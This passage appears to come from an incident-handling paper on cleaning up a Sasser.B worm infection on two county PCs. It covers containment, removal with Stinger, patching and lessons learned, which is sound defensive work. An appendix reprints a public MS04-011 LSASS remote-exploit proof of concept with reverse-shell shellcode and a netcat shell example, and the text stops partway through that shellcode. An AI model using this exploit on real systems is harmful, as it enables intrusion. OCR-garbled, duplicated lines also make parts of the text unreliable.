- Level 2 for medium scale infections (10-50 systems). Security Management works with Network Support on identifying systems on the network. Then directs Network Support to shut down each switch port that an infected system is attached. Then Desktop or Server Support is sent out to complete the remaining phases.
- Level 3 for large-scale infections (multiple segments). Security Management works with Network support on identifying the segments. Then directs Network Support to shut down affected segments at the network core layer 3 switches. This can keep an incident from getting to far out of control. Allowing support personnel to assemble and choose the best plan to follow through with the remaining phases.

Sensidering that the Subsetts infection only involved two FSS on the same segment, level 1 was sufficient for containment. Desktop Support was sent Considering that the Sasser.B infection only involved two PCs on the out to remove the infected PCs from the network. Once the PCs were removed, the threat of further infection is over. Next Security Management arrives to assist.

**Expression Automomy and the model of the system and the system and the system and the system and the netteprise network.**<br> **•** Level 2 – for medium scale infections (10-50 systems). Management works with Network Support t In order to move on to eradication, the jump kit described in the preparation phase needed to include some new tools. The notebook PC in the kit was used to access the Internet to retrieve the latest version of Stinger<sup>46</sup>. Stinger is a useful scanning tool that can be used to remove multiple viruses or worm types. A new copy should be downloaded before use because it is frequently updated. Next, we download the KB835732 patch for Windows  $XP^{47}$  and 2000<sup>48</sup>. Then use the cd burner to save the scanner and patches on one disk.

Concerning backups, since the infected systems are networked PCs; no formal backup solution is used. The users of each machine save all of their work to network servers and never locally. In case of major PC damage, system

1

<sup>46</sup> http://vil.nai.com/vil/stinger/

<sup>&</sup>lt;sup>47</sup> http://www.microsoft.com/downloads/details.aspx?FamilyId=3549EA9E-DA3F-43B9-A4F1-<br>AF243B6168F3&displaylang=en

<sup>&</sup>lt;sup>48</sup> http://www.microsoft.com/downloads/details.aspx?FamilyId=0692C27E-F63A-414C-B3EB-D2342FBB6C00&displaylang=en

restore disks are available for County PCs. These disks were created by desktop support in order to return damaged operating systems back to clean operation.

#### *Eradication*

 After containment, the clean up of Sasser.B was relatively easy. By using Stinger, we were able to clean the two infected PCs. Stinger is the chosen off line scanner because it scans and cleans multiple virus and worm types including all variants through one useful tool. Once the two PCs are cleaned, they will be at a point were the KB835732 patch could be installed.

In order to run Stinger, you would first download it from http://vil.nai.com/vil/stinger/ and copy it to a floppy, CD or PC hard drive. It is from experience that the scanner runs much faster when copied to the PCs hard drive and run from there. By selecting the link for Download Stinger.exe, you will be prompted to run the program or save it to disk as so:



*Figure 15 Stinger file download save option*

Once the program is saved to the hard drive on the infected PC by way of floppy or CD you will double click the Stinger executable to begin the scan.



*Figure 16 Stinger executable*

 Once Stinger.exe is executed, you will be taken to a screen to begin the scan. The default scan is set to C:\ but you have the option to add additional directory paths if need be. Once the scan has completed on an infected PC, the tool should have found and cleaned two infected files. After running the tool, the results should look like the following:



*Figure 17 Stinger results*

 This process was followed on each of the two infected PCs. In addition to the deleted Sasser.B files. Stinger will also remove the registry entry created by the worm in:

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\avserve2.exe

 To verify, open regedit (1. start, 2. run, 3. type regedit) and navigate to the above location to observe the following results. Once the avserve2 entry is removed then the worm will not longer activate after reboot.

| <b>get Registry Editor</b>                                                   |      |                     |        | $\Box$ o $\times$                                   |
|------------------------------------------------------------------------------|------|---------------------|--------|-----------------------------------------------------|
| Edit View Favorites<br>Registry                                              | Help |                     |        |                                                     |
| Run                                                                          |      | Name                | Type   | Data                                                |
| RunOnce                                                                      |      | ab](Default)        | REG SZ | (value not set)                                     |
| RunOnceEx                                                                    |      | disynchronization   | REG SZ | mobsync.exe /logon                                  |
| Setup<br><b>B</b> SharedDLLs                                                 |      | ab] VMware Tools    | REG_SZ | C:\Program Files\VMware\VMware Tools\VMwareTray.exe |
|                                                                              |      | ab] VMware User Pro | REG SZ | C:\Program Files\VMware\VMware Tools\VMwareUser.exe |
| My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |      |                     |        |                                                     |

*Figure 18 clean registry entries after Sasser removal*

Two files will remain on the system that Stinger will not automatically remove. The files are harmless but it is a good idea to remove all traces of Sasser. The two files are C:\win2.log and C:\WINNT\Debug\DCPROMO.log. Once these files have been removed then the eradication of Sasser.B is complete.

The cause of infection on both systems was very similar and there are combinations of reasons. The reasons are:

- 1. Absence of the necessary KB835732 patch from Microsoft that protects against the LSASS vulnerability and the Sasser worm.
- 2. Absence of virus protection both machines. One was newly rebuilt (XP notebook for remote user) and the other was a brand new PC installed by the agency (Windows 2000 desktop PC).
- 3. Absence of a firewall on the remote users PC. Personal firewalls are not used on internal PCs so the Windows 2000 PC would not have had one installed.
- Wo files will remain on the system that Stinger will not autom<br>The files are harmless but it is a good idea to remove all track<br>The files are C:\win2.log and C:\WINNT\Debug\DCPROI<br>se files have been removed then the eradic 4. Lack of user awareness or regard to computer security. This lies on both the remote user (not reinstalling virus protection or firewall software after notebook re-image) and the agency personnel not notifying desktop support of the new PC install. Notifying the proper personnel would have meant that virus protection and the patchlink agent would have been installed.

#### *Recovery*

 Before the PCs involved in the Sasser incident can be brought back online, they must be returned to good working order. The first step in this process is to install KB835732 for each affected system. Since the PCs have been taken off line, the patch should already be saved to CD prior to install (mentioned in the containment phase).

Going back to the 10.200.10.38 Windows 2000 PC, the patch can be copied directly to the PC or run off of the disk. The next step is to install the

patch. Select the KB835732 patch for the operating system to start and run though the following installation process.



*Figure 19 KB835732 install process*

 After the process has completed it is safe to reconnect to your network and continue with the remainder of the recovery phase. The infected PC is no longer susceptible to any exploit attacking the LSASS vulnerability after the patch has been applied.

 At this point, each PC needs to be incorporated into some type of patch management or system update schedule. Considering patch management, there are many options available. To name a few, there are Patchlink<sup>49</sup>, Microsoft  $SMS<sup>50</sup>$ , and Microsoft  $SUS<sup>51</sup>$ . Each can be used to manage updates on multiple

 $\overline{a}$ 49 http://www.patchlink.com/

<sup>50</sup> http://www.microsoft.com/smserver/

<sup>&</sup>lt;sup>51</sup> http://www.microsoft.com/windowsserversystem/sus/default.mspx

systems in a network. Whichever solution is chosen would depend on organizations needs. A simple stand-alone solution would be to simply configure Automatic Updates on the local system. To do this, you would simply select Start>Setting>Control Panel then select the icon for Automatic updates. Many times, you cannot depend on an end user to install updates when they are notified. To ensure that the systems are updated it is a good idea to have the updates downloaded and installed on a certain time schedule. A good idea would be to set the schedule up for a time when the user is connected to a network. This should be gauged by the users work schedule.

 Setting automatic updates for windows is a good solution for updates. However, enterprise solutions such as one of the three mentioned above is a much better idea when managing a great number of systems.

 Next, virus protection needs to be replaced on the systems. For the two systems infected earlier by Sasser.B, eTrust Antivirus<sup>52</sup> has been installed. Once installed, daily signature updates are set through update options.



*Figure 20 eTrust auto update settings*

 $\overline{a}$ 52 http://www.my-etrust.com/

 Real-time scanning options should be set as well so the virus protection software can monitor incoming and outgoing files at all times.



*Figure 21 eTrust real time scan options*

 Since the Windows 2000 (10.200.10.38) system only connects to the internal network, no personal firewall is installed. Only the XP notebook would need a personal firewall since it connects to the internal network as well as the user's home network. Since both PCs now incorporate a patch update schedule and virus protection, they should be protected from future infection. To increase protection, include a personal firewall for remote users as well as an enterprise firewall to guard your internal network increases protection.

 Finishing this process of with an additional scan is a good idea before returning the system to its owner/user. This can be performed using the same tool used to remove the worm from the system (Stinger).

#### *Lessons Learned*

 Great investments have gone in an attempt to keep Rohan County's network free of incidents. Even though the organization has invested time and money to implement layers of protection for the network, an incident still

occurred. Everything right about the network such as the Enterprise firewall, email virus scanner, centralized anti-virus maintenance, Network-based intrusion detection, and centralized patch management through PatchLink contributed to keeping this incident at a small scale. Since even small-scale incidents cost time and money, agency and support personnel need be refreshed on the importance security awareness. Post incident meeting can lead to more efficient handling of future incidents. In the case of the Sasser.B incident, a few adjustments needed to be made to help prevent this incident from occurring again. The following could have prevented the reasons for infection given in the eradication phase.

- 1. Inform all employees that all issues should be reported immediately and resolved by the proper support group. Meaning that all re-imaging will be performed by desktop support only. This will ensure that proper software is installed.
- 2. All new PC (hardware) installations must be performed by desktop support. Security management must be notified prior to installation projects.
- 3. New notebook and desktop PC images will be created that include a patch management client or schedule and virus protection. Remote PC images will include a personal firewall.
- 1. Inform all employees that all issues should be real immediately and resolved by the proper support only the proferenced by support only. This will ensure that proper support only support only. This will ensure that prop will give security avepartment meetings, security mane 4. During monthly department meetings, Security management Employees will also be asked to frequently visit the Security Management intranet site to stay informed on computer and network security issues.
	- 5. A security awareness video will be created and presented to all new hires during orientation. Education should be the most important aspect of information security.

#### *Extras*

#### **Additional Sasser information53**

| Variant Size | MD5                                                                          | Executable | <b>Compile Date</b>      |
|--------------|------------------------------------------------------------------------------|------------|--------------------------|
| $\mathsf{A}$ | 15,872 a73c16ccd0b9c4f20bc7842edd90fc20 avserve.exe                          |            | Fri Apr 30 19:23:16 2004 |
| B.           | 15,872 1a2c0e6130850f8fd9b9b5309413cd00 avserve2.exe Sat May 10 7:39:48 2004 |            |                          |
| C.           | 15,872831f4ee0a7d2d1113c80033f8d6ac372 avserve2.exe Sat May 1 14:07:32 2004  |            |                          |
| D            | 16,38403f912899b3d90f9915d72fc9abb91be skynetave.exe Sun May 2 10:53:43 2004 |            |                          |
|              |                                                                              |            |                          |

<sup>53</sup> http://www.lurhq.com/sasser.html

E 15,872 741e3b03b3ff6e464a5a61e7d1875f7f lsasss.exe Mon May 3 18:04:54 2004

#### **Stinger detection and removal list:**<sup>54</sup>



#### **MS04011 Lsasrv.dll RPC buffer overflow remote exploit (PoC). (Exploit code)**<sup>55</sup>

```
CONFIDENTIFY<br>
CONFIDENTIFY IN AN INSTEAD (NOTED WAS INSTEAD (NOTED WAS INSTEAD WAS INSTEAD WAS INSTEAD WAS INSTEAD (NOT SANSY FULL DWARF INSTEAD AN INSTEAD WAS IMMAIN (NOT SANSY FULL WAS IMMAIN (NOT SANSY FULL WAS IMMAI
*<br>* MS04011 Lsasrv.dll RPC buffer overflow remote exploit
/* HOD-ms04011-lsasrv-expl.c: 
 * MS04011 Lsasrv.dll RPC buffer overflow remote exploit 
 * Version 0.1 coded by 
 * 
 * 
  * .::[ houseofdabus ]::. 
 * 
 * 
                                    * ------------------------------------------------------------------- 
 * Usage: 
 * 
 * expl <target> <victim IP> <bindport> [connectback IP] [options] 
 * 
 * Targets: 
 * 0 [0x01004600]: WinXP Professional [universal] lsass.exe 
 * 1 [0x7515123c]: Win2k Professional [universal] netrap.dll 
         2 [0x751c123c]: Win2k Advanced Server [SP4] netrap.dll
 * 
 * Options: 
* -t: Detect remote OS:
 * Windows 5.1 - WinXP 
 * Windows 5.0 - Win2k 
   * ------------------------------------------------------------------- 
 * 
 * Tested on 
 * - Windows XP Professional SP0 English version 
 * - Windows XP Professional SP0 Russian version 
        - Windows XP Professional SP1 English version
         - Windows XP Professional SP1 Russian version
```
54 http://vil.nai.com/vil/stinger/

55 http://www.securityfocus.com/archive/1/361718

 $\overline{a}$ 

```
ed by .::[ houseofdabus ]::. ---<br>
encting to 192.168.1.10:95: WinAP Professional [universal] Isass<br>
encting tends 0 192.168.1.10:445 ... OX<br>
ecting remote OS: Windows 5.0<br>
ecting remote OS: Windows 5.0<br>
ma34011-lanary-expl
* purposes and testing by authorized individuals with permission to<br>* do.go
          - Windows 2000 Professional SP2 English version
          - Windows 2000 Professional SP2 Russian version
          - Windows 2000 Professional SP4 English version
          - Windows 2000 Professional SP4 Russian version
          - Windows 2000 Advanced Server SP4 English version
          - Windows 2000 Advanced Server SP4 Russian version
 * 
 * 
  * Example: 
 * 
  * C:\HOD-ms04011-lsasrv-expl 0 192.168.1.10 4444 -t 
 * 
  * MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1 
  * --- Coded by .::[ houseofdabus ]::. --- 
 * 
  * [*] Target: IP: 192.168.1.10: OS: WinXP Professional [universal] lsass.exe 
  * [*] Connecting to 192.168.1.10:445 ... OK 
  * [*] Detecting remote OS: Windows 5.0 
 * 
 * 
  * C:\HOD-ms04011-lsasrv-expl 1 192.168.1.10 4444 
 * 
  * MS04011 Lsasrv.dll RPC buffer overflow remote exploit v0.1 
  * --- Coded by .::[ houseofdabus ]::. --- 
 * 
  * [*] Target: IP: 192.168.1.10: OS: Win2k Professional [universal] netrap.dll 
  * [*] Connecting to 192.168.1.10:445 ... OK 
  * [*] Attacking ... OK 
 * 
  * C:\nc 192.168.1.10 4444 
  * Microsoft Windows 2000 [Version 5.00.2195] 
  * (C) Copyright 1985-2000 Microsoft Corp. 
 * 
  * C:\WINNT\system32> 
 * 
 * 
 * 
     This is provided as proof-of-concept code only for educational
      * do so. 
  */ 
#include <windows.h> 
#pragma comment(lib, "ws2_32") 
// reverse shellcode 
unsigned char reverseshell[] = 
"\xEB\x10\x5B\x4B\x33\xC9\x66\xB9\x25\x01\x80\x34\x0B\x99\xE2\xFA" 
"\xEB\x05\xE8\xEB\xFF\xFF\xFF" 
"\x70\x62\x99\x99\x99\xC6\xFD\x38\xA9\x99\x99\x99\x12\xD9\x95\x12" 
"\xE9\x85\x34\x12\xF1\x91\x12\x6E\xF3\x9D\xC0\x71\x02\x99\x99\x99" 
"\x7B\x60\xF1\xAA\xAB\x99\x99\xF1\xEE\xEA\xAB\xC6\xCD\x66\x8F\x12" 
"\x71\xF3\x9D\xC0\x71\x1B\x99\x99\x7B\x60\x18\x75\x09\x98\x99""\x99\xCD\xF1\x98\x98\x99\x99\x66\xCF\x89\xC9\xC9\xC9\xC9\xD9\xC9"
"\xD9\xC9\x66\xCF\x8D\x12\x41\xF1\xE6\x99\x99\x98\xF1\x9B\x99\x9D" 
